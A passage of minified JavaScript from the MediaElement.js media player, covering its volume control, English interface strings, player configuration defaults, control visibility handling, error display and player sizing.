0,f={start:null,stop:null,style:null,text:null};if(n[d].getAttribute("begin")&&(f.start=(0,m.convertSMPTEtoSeconds)(n[d].getAttribute("begin"))),!f.start&&n[d-1].getAttribute("end")&&(f.start=(0,m.convertSMPTEtoSeconds)(n[d-1].getAttribute("end"))),n[d].getAttribute("end")&&(f.stop=(0,m.convertSMPTEtoSeconds)(n[d].getAttribute("end"))),!f.stop&&n[d+1].getAttribute("begin")&&(f.stop=(0,m.convertSMPTEtoSeconds)(n[d+1].getAttribute("begin"))),r)for(var p in c="",r)c+=p+": "+r[p]+";";c&&(f.style=c),0===f.start&&(f.start=.2),f.text=n[d].innerHTML.trim().replace(/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_| !:, .; ]*[-A-Z0-9+&@#\/%=~_|])/gi,"<a href='$1' target='_blank'>$1</a>"),i.push(f)}return i}}}},{16:16,2:2,26:26,27:27,30:30,5:5,7:7}],14:[function(e,t,n){"use strict";var x=r(e(2)),o=e(16),i=r(o),w=r(e(5)),P=e(25),T=e(27),C=e(26);function r(e){return e&&e.__esModule?e:{default:e}}Object.assign(o.config,{muteText:null,unmuteText:null,allyVolumeControlText:null,hideVolumeOnTouchDevices:!0,audioVolume:"horizontal",videoVolume:"vertical",startVolume:.8}),Object.assign(i.default.prototype,{buildvolume:function(e,t,n,o){if(!P.IS_ANDROID&&!P.IS_IOS||!this.options.hideVolumeOnTouchDevices){var a=this,s=a.isVideo?a.options.videoVolume:a.options.audioVolume,r=(0,T.isString)(a.options.muteText)?a.options.muteText:w.default.t("mejs.mute"),l=(0,T.isString)(a.options.unmuteText)?a.options.unmuteText:w.default.t("mejs.unmute"),i=(0,T.isString)(a.options.allyVolumeControlText)?a.options.allyVolumeControlText:w.default.t("mejs.volume-help-text"),d=x.default.createElement("div");if(d.className=a.options.classPrefix+"button "+a.options.classPrefix+"volume-button "+a.options.classPrefix+"mute",d.innerHTML="horizontal"===s?'<button type="button" aria-controls="'+a.id+'" title="'+r+'" aria-label="'+r+'" tabindex="0"></button>':'<button type="button" aria-controls="'+a.id+'" title="'+r+'" aria-label="'+r+'" tabindex="0"></button><a href="javascript:void(0);" class="'+a.options.classPrefix+'volume-slider" aria-label="'+w.default.t("mejs.volume-slider")+'" aria-valuemin="0" aria-valuemax="100" role="slider" aria-orientation="vertical"><span class="'+a.options.classPrefix+'offscreen">'+i+'</span><div class="'+a.options.classPrefix+'volume-total"><div class="'+a.options.classPrefix+'volume-current"></div><div class="'+a.options.classPrefix+'volume-handle"></div></div></a>',a.addControlElement(d,"volume"),a.options.keyActions.push({keys:[38],action:function(e){var t=e.getElement(e.container).querySelector("."+a.options.classPrefix+"volume-slider");t&&t.matches(":focus")&&(t.style.display="block"),e.isVideo&&(e.showControls(),e.startControlsTimer());var n=Math.min(e.volume+.1,1);e.setVolume(n),0<n&&e.setMuted(!1)}},{keys:[40],action:function(e){var t=e.getElement(e.container).querySelector("."+a.options.classPrefix+"volume-slider");t&&(t.style.display="block"),e.isVideo&&(e.showControls(),e.startControlsTimer());var n=Math.max(e.volume-.1,0);e.setVolume(n),n<=.1&&e.setMuted(!0)}},{keys:[77],action:function(e){var t=e.getElement(e.container).querySelector("."+a.options.classPrefix+"volume-slider");t&&(t.style.display="block"),e.isVideo&&(e.showControls(),e.startControlsTimer()),e.media.muted?e.setMuted(!1):e.setMuted(!0)}}),"horizontal"===s){var u=x.default.createElement("a");u.className=a.options.classPrefix+"horizontal-volume-slider",u.href="javascript:void(0);",u.setAttribute("aria-label",w.default.t("mejs.volume-slider")),u.setAttribute("aria-valuemin",0),u.setAttribute("aria-valuemax",100),u.setAttribute("aria-valuenow",100),u.setAttribute("role","slider"),u.innerHTML+='<span class="'+a.options.classPrefix+'offscreen">'+i+'</span><div class="'+a.options.classPrefix+'horizontal-volume-total"><div class="'+a.options.classPrefix+'horizontal-volume-current"></div><div class="'+a.options.classPrefix+'horizontal-volume-handle"></div></div>',d.parentNode.insertBefore(u,d.nextSibling)}var c=!1,f=!1,p=!1,m="vertical"===s?a.getElement(a.container).querySelector("."+a.options.classPrefix+"volume-slider"):a.getElement(a.container).querySelector("."+a.options.classPrefix+"horizontal-volume-slider"),h="vertical"===s?a.getElement(a.container).querySelector("."+a.options.classPrefix+"volume-total"):a.getElement(a.container).querySelector("."+a.options.classPrefix+"horizontal-volume-total"),v="vertical"===s?a.getElement(a.container).querySelector("."+a.options.classPrefix+"volume-current"):a.getElement(a.container).querySelector("."+a.options.classPrefix+"horizontal-volume-current"),g="vertical"===s?a.getElement(a.container).querySelector("."+a.options.classPrefix+"volume-handle"):a.getElement(a.container).querySelector("."+a.options.classPrefix+"horizontal-volume-handle"),y=function(e){if(null!==e&&!isNaN(e)&&void 0!==e){if(e=Math.max(0,e),0===(e=Math.min(e,1))){(0,C.removeClass)(d,a.options.classPrefix+"mute"),(0,C.addClass)(d,a.options.classPrefix+"unmute");var t=d.firstElementChild;t.setAttribute("title",l),t.setAttribute("aria-label",l)}else{(0,C.removeClass)(d,a.options.classPrefix+"unmute"),(0,C.addClass)(d,a.options.classPrefix+"mute");var n=d.firstElementChild;n.setAttribute("title",r),n.setAttribute("aria-label",r)}var o=100*e+"%",i=getComputedStyle(g);"vertical"===s?(v.style.bottom=0,v.style.height=o,g.style.bottom=o,g.style.marginBottom=-parseFloat(i.height)/2+"px"):(v.style.left=0,v.style.width=o,g.style.left=o,g.style.marginLeft=-parseFloat(i.width)/2+"px")}},E=function(e){var t=(0,C.offset)(h),n=getComputedStyle(h);p=!0;var o=null;if("vertical"===s){var i=parseFloat(n.height);if(o=(i-(e.pageY-t.top))/i,0===t.top||0===t.left)return}else{var r=parseFloat(n.width);o=(e.pageX-t.left)/r}o=Math.max(0,o),o=Math.min(o,1),y(o),a.setMuted(0===o),a.setVolume(o),e.preventDefault(),e.stopPropagation()},b=function(){a.muted?(y(0),(0,C.removeClass)(d,a.options.classPrefix+"mute"),(0,C.addClass)(d,a.options.classPrefix+"unmute")):(y(o.volume),(0,C.removeClass)(d,a.options.classPrefix+"unmute"),(0,C.addClass)(d,a.options.classPrefix+"mute"))};e.getElement(e.container).addEventListener("keydown",function(e){!!e.target.closest("."+a.options.classPrefix+"container")||"vertical"!==s||(m.style.display="none")}),d.addEventListener("mouseenter",function(e){e.target===d&&(m.style.display="block",f=!0,e.preventDefault(),e.stopPropagation())}),d.addEventListener("focusin",function(){m.style.display="block",f=!0}),d.addEventListener("focusout",function(e){e.relatedTarget&&(!e.relatedTarget||e.relatedTarget.matches("."+a.options.classPrefix+"volume-slider"))||"vertical"!==s||(m.style.display="none")}),d.addEventListener("mouseleave",function(){f=!1,c||"vertical"!==s||(m.style.display="none")}),d.addEventListener("focusout",function(){f=!1}),d.addEventListener("keydown",function(e){if(a.options.enableKeyboard&&a.options.keyActions.length){var t=e.which||e.keyCode||0,n=o.volume;switch(t){case 38:n=Math.min(n+.1,1);break;case 40:n=Math.max(0,n-.1);break;default:return!0}c=!1,y(n),o.setVolume(n),e.preventDefault(),e.stopPropagation()}}),d.querySelector("button").addEventListener("click",function(){o.setMuted(!o.muted);var e=(0,T.createEvent)("volumechange",o);o.dispatchEvent(e)}),m.addEventListener("dragstart",function(){return!1}),m.addEventListener("mouseover",function(){f=!0}),m.addEventListener("focusin",function(){m.style.display="block",f=!0}),m.addEventListener("focusout",function(){f=!1,c||"vertical"!==s||(m.style.display="none")}),m.addEventListener("mousedown",function(e){E(e),a.globalBind("mousemove.vol",function(e){var t=e.target;c&&(t===m||t.closest("vertical"===s?"."+a.options.classPrefix+"volume-slider":"."+a.options.classPrefix+"horizontal-volume-slider"))&&E(e)}),a.globalBind("mouseup.vol",function(){c=!1,f||"vertical"!==s||(m.style.display="none")}),c=!0,e.preventDefault(),e.stopPropagation()}),o.addEventListener("volumechange",function(e){var t;c||b(),t=Math.floor(100*o.volume),m.setAttribute("aria-valuenow",t),m.setAttribute("aria-valuetext",t+"%")});var S=!1;o.addEventListener("rendererready",function(){p||setTimeout(function(){S=!0,(0===e.options.startVolume||o.originalNode.muted)&&o.setMuted(!0),o.setVolume(e.options.startVolume),a.setControlsSize()},250)}),o.addEventListener("loadedmetadata",function(){setTimeout(function(){p||S||((0===e.options.startVolume||o.originalNode.muted)&&o.setMuted(!0),0===e.options.startVolume&&(e.options.startVolume=0),o.setVolume(e.options.startVolume),a.setControlsSize()),S=!1},250)}),(0===e.options.startVolume||o.originalNode.muted)&&(o.setMuted(!0),0===e.options.startVolume&&(e.options.startVolume=0),b()),a.getElement(a.container).addEventListener("controlsresize",function(){b()})}}})},{16:16,2:2,25:25,26:26,27:27,5:5}],15:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});n.EN={"mejs.plural-form":1,"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}},{}],16:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.config=void 0;var a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),e}}(),S=r(e(3)),x=r(e(2)),f=r(e(7)),d=r(e(6)),i=r(e(17)),u=r(e(5)),w=e(25),m=e(27),c=e(30),p=e(28),P=function(e){{if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}}(e(26));function r(e){return e&&e.__esModule?e:{default:e}}f.default.mepIndex=0,f.default.players={};var s=n.config={poster:"",showPosterWhenEnded:!1,showPosterWhenPaused:!1,defaultVideoWidth:480,defaultVideoHeight:270,videoWidth:-1,videoHeight:-1,defaultAudioWidth:400,defaultAudioHeight:40,defaultSeekBackwardInterval:function(e){return.05*e.getDuration()},defaultSeekForwardInterval:function(e){return.05*e.getDuration()},setDimensions:!0,audioWidth:-1,audioHeight:-1,loop:!1,autoRewind:!0,enableAutosize:!0,timeFormat:"",alwaysShowHours:!1,showTimecodeFrameCount:!1,framesPerSecond:25,alwaysShowControls:!1,hideVideoControlsOnLoad:!1,hideVideoControlsOnPause:!1,clickToPlayPause:!0,controlsTimeoutDefault:1500,controlsTimeoutMouseEnter:2500,controlsTimeoutMouseLeave:1e3,iPadUseNativeControls:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1,features:["playpause","current","progress","duration","tracks","volume","fullscreen"],useDefaultControls:!1,isVideo:!0,stretching:"auto",classPrefix:"mejs__",enableKeyboard:!0,pauseOtherPlayers:!0,secondsDecimalLength:0,customError:null,keyActions:[{keys:[32,179],action:function(e){w.IS_FIREFOX||(e.paused||e.ended?e.play():e.pause())}}]};f.default.MepDefaults=s;var l=function(){function r(e,t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r);var n=this,o="string"==typeof e?x.default.getElementById(e):e;if(!(n instanceof r))return new r(o,t);if(n.node=n.media=o,n.node){if(n.media.player)return n.media.player;if(n.hasFocus=!1,n.controlsAreVisible=!0,n.controlsEnabled=!0,n.controlsTimer=null,n.currentMediaTime=0,n.proxy=null,void 0===t){var i=n.node.getAttribute("data-mejsoptions");t=i?JSON.parse(i):{}}return n.options=Object.assign({},s,t),n.options.loop&&!n.media.getAttribute("loop")?(n.media.loop=!0,n.node.loop=!0):n.media.loop&&(n.options.loop=!0),n.options.timeFormat||(n.options.timeFormat="mm:ss",n.options.alwaysShowHours&&(n.options.timeFormat="hh:mm:ss"),n.options.showTimecodeFrameCount&&(n.options.timeFormat+=":ff")),(0,c.calculateTimeFormat)(0,n.options,n.options.framesPerSecond||25),n.id="mep_"+f.default.mepIndex++,(f.default.players[n.id]=n).init(),n}}return o(r,[{key:"getElement",value:function(e){return e}},{key:"init",value:function(){var n=this,e=Object.assign({},n.options,{success:function(e,t){n._meReady(e,t)},error:function(e){n._handleError(e)}}),t=n.node.tagName.toLowerCase();if(n.isDynamic="audio"!==t&&"video"!==t&&"iframe"!==t,n.isVideo=n.isDynamic?n.options.isVideo:"audio"!==t&&n.options.isVideo,n.mediaFiles=null,n.trackFiles=null,w.IS_IPAD&&n.options.iPadUseNativeControls||w.IS_IPHONE&&n.options.iPhoneUseNativeControls)n.node.setAttribute("controls",!0),w.IS_IPAD&&n.node.getAttribute("autoplay")&&n.play();else if(!n.isVideo&&(n.isVideo||!n.options.features.length&&!n.options.useDefaultControls)||w.IS_ANDROID&&n.options.AndroidUseNativeControls)n.isVideo||n.options.features.length||n.options.useDefaultControls||(n.node.style.display="none");else{n.node.removeAttribute("controls");var o=n.isVideo?u.default.t("mejs.video-player"):u.default.t("mejs.audio-player"),i=x.default.createElement("span");if(i.className=n.options.classPrefix+"offscreen",i.innerText=o,n.media.parentNode.insertBefore(i,n.media),n.container=x.default.createElement("div"),n.getElement(n.container).id=n.id,n.getElement(n.container).className=n.options.classPrefix+"container "+n.options.classPrefix+"container-keyboard-inactive "+n.media.className,n.getElement(n.container).tabIndex=0,n.getElement(n.container).setAttribute("role","application"),n.getElement(n.container).setAttribute("aria-label",o),n.getElement(n.container).innerHTML='<div class="'+n.options.classPrefix+'inner"><div class="'+n.options.classPrefix+'mediaelement"></div><div class="'+n.options.classPrefix+'layers"></div><div class="'+n.options.classPrefix+'controls"></div></div>',n.getElement(n.container).addEventListener("focus",function(e){if(!n.controlsAreVisible&&!n.hasFocus&&n.controlsEnabled){n.showControls(!0);var t=(0,m.isNodeAfter)(e.relatedTarget,n.getElement(n.container))?"."+n.options.classPrefix+"controls ."+n.options.classPrefix+"button:last-child > button":"."+n.options.classPrefix+"playpause-button > button";n.getElement(n.container).querySelector(t).focus()}}),n.node.parentNode.insertBefore(n.getElement(n.container),n.node),n.options.features.length||n.options.useDefaultControls||(n.getElement(n.container).style.background="transparent",n.getElement(n.container).querySelector("."+n.options.classPrefix+"controls").style.display="none"),n.isVideo&&"fill"===n.options.stretching&&!P.hasClass(n.getElement(n.container).parentNode,n.options.classPrefix+"fill-container")){n.outerContainer=n.media.parentNode;var r=x.default.createElement("div");r.className=n.options.classPrefix+"fill-container",n.getElement(n.container).parentNode.insertBefore(r,n.getElement(n.container)),r.appendChild(n.getElement(n.container))}w.IS_ANDROID&&P.addClass(n.getElement(n.container),n.options.classPrefix+"android"),w.IS_IOS&&P.addClass(n.getElement(n.container),n.options.classPrefix+"ios"),w.IS_IPAD&&P.addClass(n.getElement(n.container),n.options.classPrefix+"ipad"),w.IS_IPHONE&&P.addClass(n.getElement(n.container),n.options.classPrefix+"iphone"),P.addClass(n.getElement(n.container),n.isVideo?n.options.classPrefix+"video":n.options.classPrefix+"audio"),n.getElement(n.container).querySelector("."+n.options.classPrefix+"mediaelement").appendChild(n.node),(n.media.player=n).controls=n.getElement(n.container).querySelector("."+n.options.classPrefix+"controls"),n.layers=n.getElement(n.container).querySelector("."+n.options.classPrefix+"layers");var a=n.isVideo?"video":"audio",s=a.substring(0,1).toUpperCase()+a.substring(1);0<n.options[a+"Width"]||-1<n.options[a+"Width"].toString().indexOf("%")?n.width=n.options[a+"Width"]:""!==n.node.style.width&&null!==n.node.style.width?n.width=n.node.style.width:n.node.getAttribute("width")?n.width=n.node.getAttribute("width"):n.width=n.options["default"+s+"Width"],0<n.options[a+"Height"]||-1<n.options[a+"Height"].toString().indexOf("%")?n.height=n.options[a+"Height"]:""!==n.node.style.height&&null!==n.node.style.height?n.height=n.node.style.height:n.node.getAttribute("height")?n.height=n.node.getAttribute("height"):n.height=n.options["default"+s+"Height"],n.initialAspectRatio=n.height>=n.width?n.width/n.height:n.height/n.width,n.setPlayerSize(n.width,n.height),e.pluginWidth=n.width,e.pluginHeight=n.height}if(f.default.MepDefaults=e,new d.default(n.media,e,n.mediaFiles),void 0!==n.getElement(n.container)&&n.options.features.length&&n.controlsAreVisible&&!n.options.hideVideoControlsOnLoad){var l=(0,m.createEvent)("controlsshown",n.getElement(n.container));n.getElement(n.container).dispatchEvent(l)}}},{key:"showControls",value:function(e){var i=this;if(e=void 0===e||e,!i.controlsAreVisible&&i.isVideo){if(e)!function(){P.fadeIn(i.getElement(i.controls),200,function(){P.removeClass(i.getElement(i.controls),i.options.classPrefix+"offscreen");var e=(0,m.createEvent)("controlsshown",i.getElement(i.container));i.getElement(i.container).dispatchEvent(e)});for(var n=i.getElement(i.container).querySelectorAll("."+i.options.classPrefix+"control"),e=function(e,t){P.fadeIn(n[e],200,function(){P.removeClass(n[e],i.options.classPrefix+"offscreen")})},t=0,o=n.length;t<o;t++)e(t)}();else{P.removeClass(i.getElement(i.controls),i.options.classPrefix+"offscreen"),i.getElement(i.controls).style.display="",i.getElement(i.controls).style.opacity=1;for(var t=i.getElement(i.container).querySelectorAll("."+i.options.classPrefix+"control"),n=0,o=t.length;n<o;n++)P.removeClass(t[n],i.options.classPrefix+"offscreen"),t[n].style.display="";var r=(0,m.createEvent)("controlsshown",i.getElement(i.container));i.getElement(i.container).dispatchEvent(r)}i.controlsAreVisible=!0,i.setControlsSize()}}},{key:"hideControls",value:function(e,t){var i=this;if(e=void 0===e||e,!0===t||!(!i.controlsAreVisible||i.options.alwaysShowControls||i.paused&&4===i.readyState&&(!i.options.hideVideoControlsOnLoad&&i.currentTime<=0||!i.options.hideVideoControlsOnPause&&0<i.currentTime)||i.isVideo&&!i.options.hideVideoControlsOnLoad&&!i.readyState||i.ended)){if(e)!function(){P.fadeOut(i.getElement(i.controls),200,function(){P.addClass(i.getElement(i.controls),i.options.classPrefix+"offscreen"),i.getElement(i.controls).style.display="";var e=(0,m.createEvent)("controlshidden",i.getElement(i.container));i.getElement(i.container).dispatchEvent(e)});for(var n=i.getElement(i.container).querySelectorAll("."+i.options.classPrefix+"control"),e=function(e,t){P.fadeOut(n[e],200,function(){P.addClass(n[e],i.options.classPrefix+"offscreen"),n[e].style.display=""})},t=0,o=n.length;t<o;t++)e(t)}();else{P.addClass(i.getElement(i.controls),i.options.classPrefix+"offscreen"),i.getElement(i.controls).style.display="",i.getElement(i.controls).style.opacity=0;for(var n=i.getElement(i.container).querySelectorAll("."+i.options.classPrefix+"control"),o=0,r=n.length;o<r;o++)P.addClass(n[o],i.options.classPrefix+"offscreen"),n[o].style.display="";var a=(0,m.createEvent)("controlshidden",i.getElement(i.container));i.getElement(i.container).dispatchEvent(a)}i.controlsAreVisible=!1}}},{key:"startControlsTimer",value:function(e){var t=this;e=void 0!==e?e:t.options.controlsTimeoutDefault,t.killControlsTimer("start"),t.controlsTimer=setTimeout(function(){t.hideControls(),t.killControlsTimer("hide")},e)}},{key:"killControlsTimer",value:function(){null!==this.controlsTimer&&(clearTimeout(this.controlsTimer),delete this.controlsTimer,this.controlsTimer=null)}},{key:"disableControls",value:function(){this.killControlsTimer(),this.controlsEnabled=!1,this.hideControls(!1,!0)}},{key:"enableControls",value:function(){this.controlsEnabled=!0,this.showControls(!1)}},{key:"_setDefaultPlayer",value:function(){var e=this;e.proxy&&e.proxy.pause(),e.proxy=new i.default(e),e.media.addEventListener("loadedmetadata",function(){0<e.getCurrentTime()&&0<e.currentMediaTime&&(e.setCurrentTime(e.currentMediaTime),w.IS_IOS||w.IS_ANDROID||e.play())})}},{key:"_meReady",value:function(e,t){var n=this,o=t.getAttribute("autoplay"),i=!(null==o||"false"===o),r=null!==e.rendererName&&/(native|html5)/i.test(e.rendererName);if(n.getElement(n.controls)&&n.enableControls(),n.getElement(n.container)&&n.getElement(n.container).querySelector("."+n.options.classPrefix+"overlay-play")&&(n.getElement(n.container).querySelector("."+n.options.classPrefix+"overlay-play").style.display=""),!n.created){if(n.created=!0,n.media=e,n.domNode=t,!(w.IS_ANDROID&&n.options.AndroidUseNativeControls||w.IS_IPAD&&n.options.iPadUseNativeControls||w.IS_IPHONE&&n.options.iPhoneUseNativeControls)){if(!n.isVideo&&!n.options.features.length&&!n.options.useDefaultControls)return i&&r&&n.play(),void(n.options.success&&("string"==typeof n.options.success?S.default[n.options.success](n.media,n.domNode,n):n.options.success(n.media,n.domNode,n)));if(n.featurePosition={},n._setDefaultPlayer(),n.buildposter(n,n.getElement(n.controls),n.getElement(n.layers),n.media),n.buildkeyboard(n,n.getElement(n.controls),n.getElement(n.layers),n.media),n.buildoverlays(n,n.getElement(n.controls),n.getElement(n.layers),n.media),n.options.useDefaultControls){var a=["playpause","current","progress","duration","tracks","volume","fullscreen"];n.options.features=a.concat(n.options.features.filter(function(e){return-1===a.indexOf(e)}))}n.buildfeatures(n,n.getElement(n.controls),n.getElement(n.layers),n.media);var s=(0,m.createEvent)("controlsready",n.getElement(n.container));n.getElement(n.container).dispatchEvent(s),n.setPlayerSize(n.width,n.height),n.setControlsSize(),n.isVideo&&(n.clickToPlayPauseCallback=function(){if(n.options.clickToPlayPause){var e=n.getElement(n.container).querySelector("."+n.options.classPrefix+"overlay-button"),t=e.getAttribute("aria-pressed");n.paused&&t?n.pause():n.paused?n.play():n.pause(),e.setAttribute("aria-pressed",!t),n.getElement(n.container).focus()}},n.createIframeLayer(),n.media.addEventListener("click",n.clickToPlayPauseCallback),!w.IS_ANDROID&&!w.IS_IOS||n.options.alwaysShowControls?(n.getElement(n.container).addEventListener("mouseenter",function(){n.controlsEnabled&&(n.options.alwaysShowControls||(n.killControlsTimer("enter"),n.showControls(),n.startControlsTimer(n.options.controlsTimeoutMouseEnter)))}),n.getElement(n.container).addEventListener("mousemove",function(){n.controlsEnabled&&(n.controlsAreVisible||n.showControls(),n.options.alwaysShowControls||n.startControlsTimer(n.options.controlsTimeoutMouseEnter))}),n.getElement(n.container).addEventListener("mouseleave",function(){n.controlsEnabled&&(n.paused||n.options.alwaysShowControls||n.startControlsTimer(n.options.controlsTimeoutMouseLeave))})):n.node.addEventListener("touchstart",function(){n.controlsAreVisible?n.hideControls(!1):n.controlsEnabled&&n.showControls(!1)},!!w.SUPPORT_PASSIVE_EVENT&&{passive:!0}),n.options.hideVideoControlsOnLoad&&n.hideControls(!1),n.options.enableAutosize&&n.media.addEventListener("loadedmetadata",function(e){var t=void 0!==e?e.detail.target||e.target:n.media;n.options.videoHeight<=0&&!n.domNode.getAttribute("height")&&!n.domNode.style.height&&null!==t&&!isNaN(t.videoHeight)&&(n.setPlayerSize(t.videoWidth,t.videoHeight),n.setControlsSize(),n.media.setSize(t.videoWidth,t.videoHeight))})),n.media.addEventListener("play",function(){for(var e in n.hasFocus=!0,f.default.players)if(f.default.players.hasOwnProperty(e)){var t=f.default.players[e];t.id===n.id||!n.options.pauseOtherPlayers||t.paused||t.ended||!0===t.options.ignorePauseOtherPlayersOption||(t.pause(),t.hasFocus=!1)}w.IS_ANDROID||w.IS_IOS||n.options.alwaysShowControls||!n.isVideo||n.hideControls()}),n.media.addEventListener("ended",function(){if(n.options.autoRewind)try{n.setCurrentTime(0),setTimeout(function(){var e=n.getElement(n.container).querySelector("."+n.options.classPrefix+"overlay-loading");e&&e.parentNode&&(e.parentNode.style.display="none")},20)}catch(e){}"function"==typeof n.media.renderer.stop?n.media.renderer.stop():n.pause(),n.setProgressRail&&n.setProgressRail(),n.setCurrentRail&&n.setCurrentRail(),n.options.loop?n.play():!n.options.alwaysShowControls&&n.controlsEnabled&&n.showControls()}),n.media.addEventListener("loadedmetadata",function(){(0,c.calculateTimeFormat)(n.getDuration(),n.options,n.options.framesPerSecond||25),n.updateDuration&&n.updateDuration(),n.updateCurrent&&n.updateCurrent(),n.isFullScreen||(n.setPlayerSize(n.width,n.height),n.setControlsSize())});var l=null;n.media.addEventListener("timeupdate",function(){isNaN(n.getDuration())||l===n.getDuration()||(l=n.getDuration(),(0,c.calculateTimeFormat)(l,n.options,n.options.framesPerSecond||25),n.updateDuration&&n.updateDuration(),n.updateCurrent&&n.updateCurrent(),n.setControlsSize())}),n.getElement(n.container).addEventListener("click",function(e){P.addClass(e.currentTarget,n.options.classPrefix+"container-keyboard-inactive")}),n.getElement(n.container).addEventListener("focusin",function(e){P.removeClass(e.currentTarget,n.options.classPrefix+"container-keyboard-inactive"),!n.isVideo||w.IS_ANDROID||w.IS_IOS||!n.controlsEnabled||n.options.alwaysShowControls||(n.killControlsTimer("enter"),n.showControls(),n.startControlsTimer(n.options.controlsTimeoutMouseEnter))}),n.getElement(n.container).addEventListener("focusout",function(e){setTimeout(function(){e.relatedTarget&&n.keyboardAction&&!e.relatedTarget.closest("."+n.options.classPrefix+"container")&&(n.keyboardAction=!1,!n.isVideo||n.options.alwaysShowControls||n.paused||n.startControlsTimer(n.options.controlsTimeoutMouseLeave))},0)}),setTimeout(function(){n.setPlayerSize(n.width,n.height),n.setControlsSize()},0),n.globalResizeCallback=function(){n.isFullScreen||w.HAS_TRUE_NATIVE_FULLSCREEN&&x.default.webkitIsFullScreen||n.setPlayerSize(n.width,n.height),n.setControlsSize()},n.globalBind("resize",n.globalResizeCallback)}i&&r&&n.play(),n.options.success&&("string"==typeof n.options.success?S.default[n.options.success](n.media,n.domNode,n):n.options.success(n.media,n.domNode,n))}}},{key:"_handleError",value:function(e,t,n){var o=this,i=o.getElement(o.layers).querySelector("."+o.options.classPrefix+"overlay-play");i&&(i.style.display="none"),o.options.error&&o.options.error(e,t,n),o.getElement(o.container).querySelector("."+o.options.classPrefix+"cannotplay")&&o.getElement(o.container).querySelector("."+o.options.classPrefix+"cannotplay").remove();var r=x.default.createElement("div");r.className=o.options.classPrefix+"cannotplay",r.style.width="100%",r.style.height="100%";var a="function"==typeof o.options.customError?o.options.customError(o.media,o.media.originalNode):o.options.customError,s="";if(!a){var l=o.media.originalNode.getAttribute("poster");if(l&&(s='<img src="'+l+'" alt="'+f.default.i18n.t("mejs.download-file")+'">'),e.message&&(a="<p>"+e.message+"</p>"),e.urls)for(var d=0,u=e.urls.length;d<u;d++){var c=e.urls[d];a+='<a href="'+c.src+'" data-type="'+c.type+'"><span>'+f.default.i18n.t("mejs.download-file")+": "+c.src+"</span></a>"}}a&&o.getElement(o.layers).querySelector("."+o.options.classPrefix+"overlay-error")&&(r.innerHTML=a,o.getElement(o.layers).querySelector("."+o.options.classPrefix+"overlay-error").innerHTML=""+s+r.outerHTML,o.getElement(o.layers).querySelector("."+o.options.classPrefix+"overlay-error").parentNode.style.display="block"),o.controlsEnabled&&o.disableControls()}},{key:"setPlayerSize",value:function(e,t){var n=this;if(!n.options.setDimensions)return!1;switch(void 0!==e&&(n.width=e),void 0!==t&&(n.height=t),n.options.stretching){case"fill":n.isVideo?n.setFillMode():n.setDimensions(n.width,n.height);break;case"responsive":n.setResponsiveMode();break;case"none":n.setDimensions(n.width,n.height);break;default:!0===n.hasFluidMode()?n.setResponsiveMode():n.setDimensions(n.width,n.height)}}},{key:"hasFluidMode",value:function(){var e=this;return-1!==e.height.toString().indexOf("%")||e.node&&e.node.style.maxWidth&&"none"!==e.node.style.maxWidth&&e.node.style.maxWidth!==e.width||e.node&&e.node.currentStyle&&"100%"===e.node.currentStyle.maxWidth}},{key:"setResponsiveMode",value:function(){var o=this,e=function(){for(var t=void 0,n=o.getElement(o.container);n;){try{if(w.IS_FIREFOX&&"html"===n.tagName.toLowerCase()&&S.default.self!==S.default.top&&null!==S.default.frameElement)return S.default.frameElement;t=n.parentElement}catch(e){t=n.parentElement}if(t&&P.visible(t))return t;n=t}return 